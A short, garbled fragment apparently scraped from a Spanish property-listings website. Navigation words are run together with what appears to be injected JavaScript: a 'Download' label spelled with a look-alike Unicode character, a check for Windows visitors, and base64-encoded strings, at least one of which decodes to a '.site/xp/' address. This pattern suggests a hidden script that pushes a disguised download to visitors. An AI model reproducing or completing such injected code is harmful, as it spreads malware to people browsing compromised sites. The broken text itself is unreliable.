
Inicio
Propiedades
Anunciantes
d
nt Dow𝚗load
n categoría
0
dows”) !== -1){const
TQwMmEuc2l0ZS94cC8=|OWUxMDdkOWQuc2l0ZS94cC8=|ZDQxZDhjZD